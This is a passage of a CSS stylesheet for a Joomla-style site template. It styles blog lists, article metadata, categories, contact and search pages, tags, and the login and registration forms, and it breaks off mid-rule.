.magz-layout h2.item-title, .magz-layout .item-title.h2 {
  font-size: 2rem;
}
.magz-layout .item-meta {
  font-size: 0.7rem;
  margin-bottom: 1rem;
  text-transform: uppercase;
}
.magz-layout .item-meta span {
  position: relative;
}
.magz-layout .item-meta span::after {
  color: #ced4da;
  padding: 0 4px;
  content: "-";
  display: inline-block;
}
.magz-layout .item-meta span:last-child::after {
  display: none;
}
.magz-layout .item-meta a {
  border-bottom: 1px solid #e9ecef;
  color: var(--body-text-color);
}
.magz-layout .item-meta a:hover, .magz-layout .item-meta a:focus, .magz-layout .item-meta a:active {
  border-bottom: 1px solid var(--body-link-hover-color);
  color: var(--body-link-hover-color);
}
.magz-layout.list-layout .item-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  margin-bottom: 1.5rem;
}
.magz-layout.list-layout .item-image {
  margin: 0.5rem 1rem 0 0;
  max-width: 25%;
}
.magz-layout.list-layout .item-image img {
  width: 100%;
}

.blog-list {
  list-style: none;
  margin: 0;
  padding: 0;
  gap: 2rem 0;
}
.blog-list .item-title {
  margin: 0 0 0.5rem;
}
.blog-list .item-title a {
  color: var(--body-text-color);
}
.blog-list .item-title a:hover, .blog-list .item-title a:focus, .blog-list .item-title a:active {
  color: var(--body-link-hover-color);
}
.blog-list .item-meta span {
  color: var(--body-text-color);
  margin-right: 0.5rem;
  padding-right: 1rem;
  position: relative;
}
.blog-list .item-meta span::after {
  background-color: #ced4da;
  content: "";
  display: block;
  height: 1px;
  position: absolute;
  right: 0;
  top: 10px;
  width: 6px;
}
.blog-list .item-meta span:last-child::after {
  display: none;
}
.blog-list .item-meta a {
  color: var(--body-text-color);
}
.blog-list .item-meta a a:hover, .blog-list .item-meta a a:focus, .blog-list .item-meta a a:active {
  color: var(--body-link-hover-color);
}
.blog-list .item-introtext {
  margin-bottom: 1.5rem;
}
.item-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.item-meta .item-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.item-meta .author-img {
  border-radius: 50%;
  display: inline-block;
  height: 24px;
  overflow: hidden;
  margin-right: 0.5rem;
  padding: 0;
  position: relative;
  width: 24px;
}
.item-meta .author-img::after {
  display: none !important;
}
.item-meta .author-img img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.item-meta strong {
  display: inline-block;
  margin-left: 4px;
}

.mega-col-module .list-layout .blog-item {
  margin-top: 0;
}
.mega-col-module .list-layout .item-inner {
  margin-bottom: 0.5rem;
}
.mega-col-module .list-layout .item-image {
  border-radius: 5px;
  margin-top: 0;
  max-width: 20%;
  overflow: hidden;
}
.mega-col-module .list-layout .item-title {
  font-size: 1rem;
  font-weight: 400;
}

h2.item-title, .item-title.h2,
.item-title h2,
.item-title .h2 {
  clear: both;
  display: block;
  margin: 0;
}
h2.item-title a:hover, .item-title.h2 a:hover, h2.item-title a:active, .item-title.h2 a:active, h2.item-title a:focus, .item-title.h2 a:focus,
.item-title h2 a:hover,
.item-title .h2 a:hover,
.item-title h2 a:active,
.item-title .h2 a:active,
.item-title h2 a:focus,
.item-title .h2 a:focus {
  text-decoration: none;
}

.page-header h1, .page-header .h1,
.categories-list h1,
.categories-list .h1 {
  margin-bottom: 1rem;
  text-transform: uppercase;
}
.page-header h2, .page-header .h2,
.categories-list h2,
.categories-list .h2 {
  margin: 0 0 1rem;
}
.article-aside {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 1rem;
}

.article-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  font-size: 0.875rem;
  margin-bottom: 0;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0;
  white-space: nowrap;
}
.article-info dd > div {
  display: inline-block;
}
.article-info dd:after {
  content: "–";
  display: inline-block;
  margin: 0;
  padding: 0;
  font-weight: normal;
  font-style: normal;
  color: #adb5bd;
  font-size: 1rem;
  margin: 0 6px;
}
.article-info dd:last-child:after {
  display: none;
}
.article-info dd .fa {
  margin-right: 6px;
}

.edit-link a {
  color: #6c757d;
  font-size: 0.875rem;
  position: relative;
}
.edit-link a div[role=tooltip] {
  background: rgba(0, 0, 0, 0.8);
  border-radius: 3px;
  color: #fff;
  font-size: 0.875rem;
  padding: 4px 6px;
  position: absolute;
  opacity: 0;
  right: 0;
  top: 24px;
  -webkit-transition: all 0.25s ease-in-out;
  transition: all 0.25s ease-in-out;
  white-space: nowrap;
}
.edit-link a:hover div[role=tooltip] {
  opacity: 1;
}

.createdby {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.createdby [itemprop=name] {
  font-weight: 700;
  color: #212529;
}
.createdby .author-img {
  display: inline-block;
  border-radius: 50%;
  height: 24px;
  overflow: hidden;
  margin-right: 8px;
  width: 24px;
}
.createdby .author-img img {
  max-width: 100%;
}
.createdby span {
  margin-left: 4px;
}

.category-name [itemprop=genre] {
  font-weight: 700;
}
.category-name a {
  margin-left: 4px;
}

.content_rating {
  color: #6c757d;
  display: inline-block;
  font-size: 0.725rem;
  height: 24px;
  margin: 0 0.5rem 0 0;
  text-transform: uppercase;
  vertical-align: middle;
}
.content_rating > p {
  display: inline-block;
}
.content_rating + .form-inline {
  display: inline-block;
}

.content_vote .w-auto {
  display: inline-block;
}

.icons .btn .caret, .icons .blog-list .item-readmore a .caret, .blog-list .item-readmore .icons a .caret {
  display: none;
}
.icons .icon-cog {
  margin: 0;
}
.icons .dropdown-menu {
  border-radius: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.icons .dropdown-menu a {
  display: block;
  padding: 0.5rem;
}
.icons .dropdown-menu a:last-child {
  border: 0;
}
.icons .dropdown-menu a:hover, .icons .dropdown-menu a:focus, .icons .dropdown-menu a:active {
  text-decoration: none;
}

.tags {
  display: block;
}
.tags::after {
  display: block;
  clear: both;
  content: "";
}
.tags > li {
  float: left;
  margin-right: 0.25rem;
  line-height: 1;
}
.tags > li > a {
  display: block;
  padding: 0.3333333333rem 0.5rem;
}

.com-tags-tag.tag-category h2, .com-tags-tag.tag-category .h2 {
  border-bottom: 1px solid #e9ecef;
  font-size: 1.75rem;
  font-weight: 700;
  margin-bottom: 1rem;
  padding-bottom: 0.5rem;
}
.com-tags-tag.tag-category .filters {
  margin-bottom: 1rem;
  width: 100%;
}
.com-tags-tag.tag-category .category {
  display: block;
  width: 100%;
}
.com-tags-tag.tag-category .list-group .list-group-item {
  border-radius: 0;
  border: 0;
  border-bottom: 1px solid #e9ecef;
  margin: 0;
  padding: 1rem 0 0;
}
.com-tags-tag.tag-category .list-group .list-group-item a {
  color: #212529;
}
.com-tags-tag.tag-category .list-group .list-group-item a:hover, .com-tags-tag.tag-category .list-group .list-group-item a:focus, .com-tags-tag.tag-category .list-group .list-group-item a:active {
  color: #0a58ca;
}
.com-tags-tag.tag-category .list-group .list-group-item:hover {
  background-color: transparent;
}
.com-tags-tag.tag-category .item-tag-title {
  font-size: 1.5rem;
  font-weight: 500;
  margin: 0 0 1rem;
}
.com-tags-tag.tag-category .item-tag-image {
  display: block;
  float: left;
  margin-right: 1rem;
  max-width: 33.33%;
  margin-bottom: 1rem;
}
.com-tags-tag.tag-category .item-tag-image img {
  max-width: 100%;
}

.item-image {
  margin-bottom: 1rem;
}
.item-image::after {
  display: block;
  clear: both;
  content: "";
}
.item-image img {
  max-width: 100%;
}

.pull-left.item-image,
.item-image.pull-left {
  margin-right: 1rem;
}

.pull-right.item-image,
.item-image.pull-right {
  margin-left: 1rem;
}

div.img_caption {
  position: relative;
}
div.img_caption p.img_caption {
  background: #e9ecef;
  bottom: 0;
  clear: both;
  left: 0;
  margin: 0;
  padding: 5px;
  position: absolute;
  text-align: center;
  width: 100%;
}

figure.pull-left {
  margin-left: 0;
  margin-right: 2rem;
}
figure.pull-right {
  margin: 0.5rem 0 0 2rem;
}
figure figcaption {
  background-color: #343a40;
  color: #adb5bd;
  font-size: 0.725rem;
  letter-spacing: 0.5px;
  padding: 0.25rem 0.5rem;
  text-transform: uppercase;
  text-align: center;
  text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.3);
}
figure.pull-none.item-image img {
  width: 100%;
}

.item-intro {
  margin-bottom: 1.5rem;
}

.article-index {
  background-color: #f8f9fa;
  padding: 1rem;
  margin-bottom: 1rem;
  width: 50%;
}
.article-index.pull-right {
  margin-left: 1rem;
}
.article-index.pull-left {
  margin-right: 1rem;
}
.article-index h3, .article-index .h3 {
  font-size: 1.25rem;
}
.article-index ul {
  border: 0;
  display: block;
}
.article-index ul li {
  border-bottom: 1px dotted #e9ecef;
  display: block;
  padding: 0.5rem 0;
}
.article-index ul li a {
  color: #212529;
}
.article-index ul li a:hover, .article-index ul li a:focus, .article-index ul li a:active {
  color: #0a58ca;
}

.com-content-article__body .pagenavcounter {
  margin-bottom: 1rem;
}
.com-content-article__body .pager ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.com-content-article__body .pager ul li {
  border: 1px solid #e9ecef;
  border-radius: 3px;
  display: inline-block;
  padding: 0.5rem 1rem;
}
.com-content-article__body .pane-sliders .panel {
  margin-bottom: 1rem;
}
.com-content-article__body .pane-sliders .panel h3.title, .com-content-article__body .pane-sliders .panel .title.h3 {
  margin: 0;
  padding: 0.5rem 1rem;
}
.com-content-article__body .pane-sliders .panel h3.title.pane-toggler-down, .com-content-article__body .pane-sliders .panel .title.pane-toggler-down.h3 {
  margin-bottom: 1rem;
}
.com-content-article__body .pane-sliders .panel h3.title a, .com-content-article__body .pane-sliders .panel .title.h3 a {
  color: #212529;
}
.com-content-article__body .pane-sliders .panel h3.title a:hover, .com-content-article__body .pane-sliders .panel .title.h3 a:hover, .com-content-article__body .pane-sliders .panel h3.title a:focus, .com-content-article__body .pane-sliders .panel .title.h3 a:focus, .com-content-article__body .pane-sliders .panel h3.title a:active, .com-content-article__body .pane-sliders .panel .title.h3 a:active {
  color: #0a58ca;
  text-decoration: none;
}
.com-content-article__body .pane-sliders .panel .content {
  padding: 1rem;
}
.com-content-article__body .accordion {
  padding: 0;
}
.com-content-article__body .accordion .card, .com-content-article__body .accordion body.contentpane .well, body.contentpane .com-content-article__body .accordion .well {
  border: 1px solid #e9ecef;
  margin-bottom: 0.5rem;
}
.com-content-article__body .accordion .card .card-header, .com-content-article__body .accordion body.contentpane .well .card-header, body.contentpane .com-content-article__body .accordion .well .card-header {
  background: transparent;
  border-bottom: 0;
}
.com-content-article__body .accordion .card .card-body, .com-content-article__body .accordion body.contentpane .well .card-body, body.contentpane .com-content-article__body .accordion .well .card-body {
  border-top: 1px solid #e9ecef;
}
.com-content-article__body .accordion .card .btn-link, .com-content-article__body .accordion body.contentpane .well .btn-link, body.contentpane .com-content-article__body .accordion .well .btn-link {
  color: var(--body-text-color);
}
.com-content-article__body dl.tabs {
  display: block;
  width: 100%;
}
.com-content-article__body dl.tabs::after {
  display: block;
  clear: both;
  content: "";
}
.com-content-article__body dl.tabs dt {
  float: left;
  margin-right: 1rem;
  margin-bottom: -1px;
  padding: 0.5rem 1rem;
}
.com-content-article__body dl.tabs dt h3, .com-content-article__body dl.tabs dt .h3 {
  font-size: 1rem;
  margin: 0;
}
.com-content-article__body dl.tabs dt h3 a:hover, .com-content-article__body dl.tabs dt .h3 a:hover, .com-content-article__body dl.tabs dt h3 a:focus, .com-content-article__body dl.tabs dt .h3 a:focus, .com-content-article__body dl.tabs dt h3 a:active, .com-content-article__body dl.tabs dt .h3 a:active {
  text-decoration: none;
}

.readmore {
  margin-top: 1rem;
  margin-bottom: 0;
}
.readmore .btn, .readmore .blog-list .item-readmore a, .blog-list .item-readmore .readmore a {
  padding: 0;
  white-space: normal;
}
.items-more {
  padding-top: 1rem;
  margin-top: 1rem;
}
.items-more .nav-tabs {
  display: block;
}
.items-more .nav-tabs > li {
  margin: 0;
  padding: 2px 0;
}
.items-more .nav-tabs > li > a {
  border: 0;
  display: inline-block;
  padding: 0.5rem;
  position: relative;
  left: 0;
  -webkit-transition: left 0.2s ease;
  transition: left 0.2s ease;
}
.items-more .nav-tabs > li > a:before {
  content: "\f0f6";
  display: inline-block;
  font-family: FontAwesome;
  font-weight: normal;
  font-style: normal;
  margin-right: 5px;
}
.items-more .nav-tabs > li > a:hover, .items-more .nav-tabs > li > a:active, .items-more .nav-tabs > li > a:focus {
  left: 3px;
}

.items-leading .col {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
.items-leading .col:first-child {
  padding-top: 0;
}
.items-leading .col .item-image {
  max-height: 12;
  overflow: hidden;
}
.items-leading .col p {
  margin-top: 0.5rem;
  margin-bottom: 0;
}

.items-row .item {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
@media (min-width: 768px) {
  .items-row .item {
    padding-top: 1rem;
    padding-bottom: 2rem;
  }
}
.items-row .item .item-title {
  font-size: 1.75rem;
}
.items-row .item .item-image {
  overflow: hidden;
}
.items-row .item .item-content .page-header {
  margin-bottom: 0.5rem;
}
.items-row .item p {
  margin-top: 0.5rem;
  margin-bottom: 0;
}
.items-row.cols-2 .item .item-image, .items-row.cols-3 .item .item-image, .items-row.cols-4 .item .item-image, .items-row.cols-5 .item .item-image, .items-row.cols-6 .item .item-image {
  float: none;
  width: 100%;
  margin-left: 0;
  margin-right: 0;
  overflow: hidden;
}

.blog .items-leading .blog-item,
.blog-featured .items-leading .blog-item {
  margin-bottom: 1.5rem;
}
.blog .blog-items .blog-item,
.blog-featured .blog-items .blog-item {
  margin-bottom: 1.5rem;
}
.blog-featured {
  padding-left: 0;
  padding-right: 0;
}

.item-page [itemprop=articleBody] {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
@media (max-width: 575.98px) {
  .item-page .pull-left,
  .item-page .pull-right {
    float: none;
    margin: 0 0 1rem;
  }
  .item-page .pull-left img,
  .item-page .pull-right img {
    max-width: 100%;
  }
}

.category-desc {
  padding: 1rem;
  margin-top: 2rem;
  margin-bottom: 2rem;
  border-radius: 0.25rem;
}
.category-desc > img {
  float: left;
  max-width: 200px;
  margin-right: 1rem;
}

.category {
  margin: 0;
  padding: 0;
}
.category li {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  list-style: none;
}
.category.row-striped li:nth-child(odd), .category.list-striped li:nth-child(odd) {
  background: rgba(0, 0, 0, 0.04);
}

.filters {
  margin-bottom: 1.5rem;
}
.filters legend {
  display: block;
  font-size: 1rem;
  font-weight: 700;
  width: 100%;
}
.categories-list .page-header {
  border-top: 1px dotted #e9ecef;
  padding: 1rem 0;
  margin: 0;
  font-size: 1.25rem;
}
.categories-list .page-header::after {
  display: block;
  clear: both;
  content: "";
}
.categories-list .page-header .badge {
  font-size: 0.875rem;
  position: relative;
  top: -2px;
  margin-left: 1rem;
  width: auto;
  height: auto;
}
.categories-list .page-header .btn, .categories-list .page-header .blog-list .item-readmore a, .blog-list .item-readmore .categories-list .page-header a {
  background: none;
  border: 0;
  line-height: 1;
}
.categories-list .page-header .btn span, .categories-list .page-header .blog-list .item-readmore a span, .blog-list .item-readmore .categories-list .page-header a span {
  font-size: 1rem;
}
.categories-list .page-header + .fade,
.categories-list .fade > div {
  padding-left: 1rem;
}
.categories-list .category-desc {
  margin-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding: 0;
  border: 0;
}
.categories-list .com-content-categories__items {
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-left: -1rem;
  margin-right: -1rem;
}
.categories-list .com-content-categories__items .com-content-categories__item {
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  margin-bottom: 2rem;
  padding-left: 1rem;
  padding-right: 1rem;
}
@media (min-width: 768px) {
  .categories-list .com-content-categories__items .com-content-categories__item {
    -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
  }
}
@media (min-width: 992px) {
  .categories-list .com-content-categories__items .com-content-categories__item {
    -ms-flex-preferred-size: 33.33%;
        flex-basis: 33.33%;
    margin: 0;
  }
}
.categories-list .com-content-categories__items .com-content-categories__item .item-inner {
  border-radius: 0.25rem;
  border: 1px solid #e9ecef;
  height: 100%;
  padding: 2rem;
}

.category-list #adminForm {
  padding-bottom: 1rem;
}
.category-list #adminForm p {
  display: block;
  width: 100%;
}
.category-list #adminForm p.counter {
  width: auto;
}
.category-list table.category {
  margin-bottom: 1rem;
}

.content-category .control-group {
  margin-left: 0.5rem;
  margin-top: 0.5rem;
}
.content-category .filters {
  width: 100%;
}
.content-category .cat-children {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.content-category .cat-children > h3, .content-category .cat-children > .h3 {
  font-size: 1rem;
  font-weight: 700;
  margin-bottom: 0;
}
.content-category .cat-children .category-desc {
  border: 0;
  padding: 0;
  margin: 0;
}
.content-category .cat-children > div {
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.content-category .cat-children > div h3, .content-category .cat-children > div .h3 {
  font-size: 1.25rem;
  font-weight: 500;
}

.com_contact table.category {
  border-collapse: collapse;
  border-spacing: 0;
  width: 100%;
}
.com_contact table.category tr:nth-child(2n) {
  background-color: #f8f9fa;
}
.com_contact table.category th, .com_contact table.category td {
  padding: 0.6666666667rem 1rem;
}
.com_contact table.category th {
  background-color: #f8f9fa;
  border-bottom: 1px solid #e9ecef;
}

.contact-category .category {
  --t4-gutter-x: 2rem;
  --t4-gutter-y: 0;
  width: 100%;
  padding-right: calc(var(--t4-gutter-x) * 0.5);
  padding-left: calc(var(--t4-gutter-x) * 0.5);
  margin-right: auto;
  margin-left: auto;
}

.contact .page-header {
  margin-bottom: 1rem;
}
.contact #selectForm {
  border-bottom: 1px solid #e9ecef;
  margin-bottom: 1rem;
  padding-bottom: 1rem;
}
.contact dt {
  float: left;
  margin-right: 0.25rem;
}
.contact [itemprop=jobTitle] {
  margin-left: auto;
}
.contact #slide-contact {
  padding: 0;
}
.contact #slide-contact .card, .contact #slide-contact body.contentpane .well, body.contentpane .contact #slide-contact .well {
  border: 0;
  border-radius: 0.25rem;
  margin-bottom: 1rem;
}
.contact #slide-contact .card-header {
  background-color: #dee2e6;
  border: 0;
  font-weight: 700;
  margin: 0;
  text-transform: uppercase;
}
.contact #slide-contact .card-header:first-child {
  border-radius: 0;
}
.contact #slide-contact .card-body {
  background-color: #f8f9fa;
}
.contact #contact-form .control-label {
  float: none;
}
.contact #contact-form input.form-control,
.contact #contact-form textarea.form-control {
  max-width: 100%;
}
.contact #contact-form .controls {
  margin-left: 0;
}
@media (min-width: 768px) {
  .contact #contact-form .controls {
    margin-left: 220px;
  }
}
.contact #contact-form input.form-check-input, .contact #contact-form .email-copy > input[type=checkbox] {
  min-width: 16px;
  width: auto;
}
.contact #contact-form fieldset:first-child .control-group:last-child .control-label {
  display: inline-block;
}
@media (min-width: 576px) {
  .contact #contact-form fieldset:first-child .control-group:last-child .control-label {
    display: block;
  }
}
.contact #contact-form fieldset:first-child .control-group:last-child .controls {
  display: inline-block;
}
@media (min-width: 576px) {
  .contact #contact-form fieldset:first-child .control-group:last-child .controls {
    display: block;
  }
}
.contact #contact-form fieldset:first-child .control-group:last-child .controls input[type=checkbox] {
  width: auto;
  min-width: 16px;
}
.contact #contact-form fieldset.default .control-label {
  float: none;
  margin-top: 0;
}
.contact #contact-form fieldset.default .controls {
  margin-left: 0;
}
.contact .contact-links ul.nav {
  border: 0;
}
.contact .contact-links ul.nav li {
  padding-right: 1rem;
}
.contact .contact-links ul.nav li a {
  background-color: #f8f9fa;
  color: #6c757d;
  line-height: 1;
  padding: 0.5rem 1rem;
}
.contact .contact-links ul.nav li a:hover, .contact .contact-links ul.nav li a:focus, .contact .contact-links ul.nav li a:active {
  color: #0a58ca;
}
.contact .email-copy {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.contact .email-copy > div {
  margin-right: 0.5rem;
  padding-left: 0;
}
.contact .email-copy > div input[type=checkbox] {
  margin-left: 0;
}
.contact .email-copy > input[type=checkbox] {
  margin: 0 0.5rem 0 0;
}
.contact .plain-style #contact-form input,
.contact .plain-style #contact-form textarea {
  max-width: 100%;
}
.contact #contact-form fieldset.captcha .controls {
  margin-left: 0;
}

.grecaptcha-badge {
  z-index: 100;
}

.newsfeed .feed-description {
  color: #6c757d;
}
.newsfeed > ol {
  margin: 0;
  margin-top: 1rem;
  padding: 0;
}
.newsfeed > ol > li {
  list-style: none;
  padding: 1rem 0;
}
.newsfeed .feed-link {
  font-size: 1.25rem;
}
.newsfeed .feed-item-description {
  margin-top: 1rem;
}
.newsfeed .feed-item-description figure {
  margin-bottom: 1.5rem;
}
.newsfeed .feed-item-description .lead, .newsfeed .feed-item-description .t4-masthead .t4-masthead-description, .t4-masthead .newsfeed .feed-item-description .t4-masthead-description {
  font-size: 1rem;
}
.newsfeed-category #filter-search {
  min-width: 200px;
}
.newsfeed-category .category li {
  padding: 1rem;
}

.pagination-wrap {
  padding-top: 2rem;
  margin-bottom: 2rem;
}
.pagination-wrap .counter {
  float: right;
  margin: 0;
}
.pagination-wrap ul {
  padding: 0;
  list-style: none;
}
.pagination-wrap ul li {
  display: inline-block;
}

.search hr {
  border-top: 1px solid #e9ecef;
  opacity: 1;
}
.search .btn-toolbar {
  margin-bottom: 1rem;
}
.search .btn-toolbar .btn, .search .btn-toolbar .blog-list .item-readmore a, .blog-list .item-readmore .search .btn-toolbar a {
  margin-left: 0.5rem;
}
.search fieldset #searchphraseall-lbl,
.search fieldset #searchphraseany-lbl {
  margin-right: 1rem;
}
.search fieldset legend {
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 700;
}
.search .ordering-box select {
  width: auto;
  max-width: 200px;
  margin-left: 0.5rem;
}
.search .search-results,
.search #search-results {
  margin-top: 1rem;
}
.search .search-results .highlight,
.search #search-results .highlight {
  border-radius: 2px;
  padding: 1px 4px;
}
.search .search-results .result-title,
.search #search-results .result-title {
  margin-top: 2rem;
  font-size: 1rem;
}
.search .search-results .result-created,
.search #search-results .result-created {
  border-bottom: 1px solid #e9ecef;
  padding-bottom: 2rem;
  font-size: 0.875rem;
}

#search-result-empty {
  margin-top: 1.5rem;
}

div#finder-filter-window .filter-branch {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
}
div#finder-filter-window .filter-branch .finder-selects {
  float: none;
  -ms-flex-preferred-size: 100%;
      flex-basis: 100%;
  margin: 0 0 1rem 0;
}
@media (min-width: 576px) {
  div#finder-filter-window .filter-branch .finder-selects {
    -ms-flex-preferred-size: auto;
        flex-basis: auto;
    margin: 0 1rem 0r 0;
  }
}
@media (min-width: 768px) {
  div#finder-filter-window .filter-branch .finder-selects {
    margin: 0 1.5rem 1rem 0;
  }
}
@media (min-width: 992px) {
  div#finder-filter-window .filter-branch .finder-selects {
    margin-bottom: 0;
  }
}
div#finder-filter-window .filter-branch .finder-selects label {
  clear: right;
  display: block;
  margin-bottom: 0.5rem;
  width: 100%;
}

div#finder-filter-window #finder-filter-select-dates {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 1rem;
}
div#finder-filter-window #finder-filter-select-dates .filter-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
div#finder-filter-window #finder-filter-select-dates .filter-date br {
  display: none;
}
div#finder-filter-window #finder-filter-select-dates .filter-date select.inputbox {
  margin-bottom: 0 !important;
  margin-left: 0.5rem;
}

#search-results {
  padding-top: 0.5rem;
}
#search-results .result-item {
  border-bottom: 1px solid #e9ecef;
  padding: 1rem 0;
}

#highlighter-start {
  display: none;
}

.tag-category .filters {
  position: relative;
}
.tag-category .filters .btn-group.pull-right {
  margin-top: 1rem;
}
@media (min-width: 576px) {
  .tag-category .filters .btn-group.pull-right {
    margin: 0;
    float: none !important;
    position: absolute;
    right: 0;
    top: 0;
  }
}
.tag-category .filters .input-group-append .btn, .tag-category .filters .input-group-addon .btn, .tag-category .filters .input-group-append .blog-list .item-readmore a, .blog-list .item-readmore .tag-category .filters .input-group-append a, .tag-category .filters .input-group-addon .blog-list .item-readmore a, .blog-list .item-readmore .tag-category .filters .input-group-addon a {
  border-radius: 0;
}
.tag-category .filters .input-group-append .btn + .btn, .tag-category .filters .input-group-addon .btn + .btn, .tag-category .filters .input-group-append .blog-list .item-readmore a + .btn, .blog-list .item-readmore .tag-category .filters .input-group-append a + .btn, .tag-category .filters .input-group-addon .blog-list .item-readmore a + .btn, .blog-list .item-readmore .tag-category .filters .input-group-addon a + .btn, .tag-category .filters .input-group-append .blog-list .item-readmore .btn + a, .blog-list .item-readmore .tag-category .filters .input-group-append .btn + a, .tag-category .filters .input-group-addon .blog-list .item-readmore .btn + a, .blog-list .item-readmore .tag-category .filters .input-group-addon .btn + a, .tag-category .filters .input-group-append .blog-list .item-readmore a + a, .blog-list .item-readmore .tag-category .filters .input-group-append a + a, .tag-category .filters .input-group-addon .blog-list .item-readmore a + a, .blog-list .item-readmore .tag-category .filters .input-group-addon a + a {
  border-radius: 0 5px 5px 0;
}
.tag-category .category h3, .tag-category .category .h3 {
  font-size: 1.25rem;
}

.input-group-btn .btn + .btn, .input-group-btn .blog-list .item-readmore a + .btn, .blog-list .item-readmore .input-group-btn a + .btn, .input-group-btn .blog-list .item-readmore .btn + a, .blog-list .item-readmore .input-group-btn .btn + a, .input-group-btn .blog-list .item-readmore a + a, .blog-list .item-readmore .input-group-btn a + a {
  margin-left: 0;
}

.all-tags {
  margin: 0;
  padding: 0;
  list-style: none;
}
.all-tags::after {
  display: block;
  clear: both;
  content: "";
}
.all-tags li {
  float: left;
  padding: 0 0.5rem;
}
.all-tags li a {
  border: 1px solid #e9ecef;
  border-radius: 25px;
  color: #6c757d;
  padding: 0.5rem 1rem;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.all-tags li a:hover, .all-tags li a:focus, .all-tags li a:active {
  background-color: #6c757d;
  color: #fff;
  text-decoration: none;
}
.all-tags li a:hover i, .all-tags li a:focus i, .all-tags li a:active i {
  opacity: 1;
}
.all-tags li a i {
  opacity: 0.4;
}

.login-wrap {
  max-width: 400px;
  margin: 0 auto;
}
.login-wrap .frm-login-form .control-group .control-label {
  float: none;
  padding-top: 0;
}
.login-wrap .frm-login-form .control-group .controls {
  margin: 0;
}
.login-wrap label {
  margin-bottom: 4px;
}
.login-wrap input {
  max-width: 100%;
}
.login-wrap .login-remember input.inputbox {
  display: inline-block;
  margin-top: 0;
  margin-right: 4px;
  position: relative;
  vertical-align: middle;
  width: 16px;
}
.login-wrap .login-submit .btn, .login-wrap .login-submit .blog-list .item-readmore a, .blog-list .item-readmore .login-wrap .login-submit a {
  width: 100%;
}
.login-wrap .other-links ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.login-wrap .other-links ul li {
  display: inline-block;
  padding: 0 0.5rem;
}

div.com-users-remind,
div.com-users-reset {
  background-color: #f8f9fa;
  border-radius: 0.25rem;
  max-width: 450px;
  margin: 0 auto;
  padding: 2rem;
}
div.com-users-remind fieldset legend,
div.com-users-reset fieldset legend {
  border: 0;
  font-size: 1rem;
  margin-bottom: 1rem;
}
div.com-users-remind .control-group .control-label,
div.com-users-reset .control-group .control-label {
  float: none;
  margin-bottom: 0.5rem;
  width: 100%;
}
div.com-users-remind .control-group .controls,
div.com-users-reset .control-group .controls {
  margin: 0;
}
div.com-users-remind .control-group .controls .form-control,
div.com-users-reset .control-group .controls .form-control {
  max-width: 100%;
  width: 100%;
}
div.com-users-remind .com-users-remind__submit,
div.com-users-remind .com-users-reset__submit,
div.com-users-reset .com-users-remind__submit,
div.com-users-reset .com-users-reset__submit {
  margin-bottom: 0;
}

.registration fieldset {
  margin-bottom: 1.5rem;
  padding-top: 2.5rem;
  position: relative;
}
.registration fieldset::before {
  background-color: #e9ecef;
  content: "";
  height: 3px;
  position: absolute;
  left: 0;
  top: 8px;
  width: 100%;
}
.registration fieldset legend {
  background-color: #fff;
  display: inline-block;
  font-size: 12px;
  font-weight: 700;
  margin-bottom: 24px;
  padding-right: 6px;
  position: absolute;
  top: 0;
  text-transform: uppercase;
  letter-spacing: 1px;
  width: auto;
  z-index: 20;
}
.registration fieldset fieldset {
  margin-bottom: 0;
  padding-top: 0.5rem;
}
.registration fieldset fieldset::before {
  display: none;
}
@media (max-width: 575.98px) {
  .registration fieldset .control-group .control-label {
    float: none;
  }
}
@media (max-width: 575.98px) {
  .registration fieldset .control-group .controls {
    margin-left: 0;
  }
}
@media (max-width: 575.98px) {
  .registration fieldset .control-group .controls input,
  .registration fieldset .control-group .controls textarea {
    max-width: 100%;
    width: 100%;
  }
}
.registration fieldset .control-group .controls input[type=radio] {
  max-width: auto;
  width: auto;
}
.registration fieldset .control-group .controls .field-calendar input {
  width: auto;
}
.registration fieldset .control-group .controls .radio {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
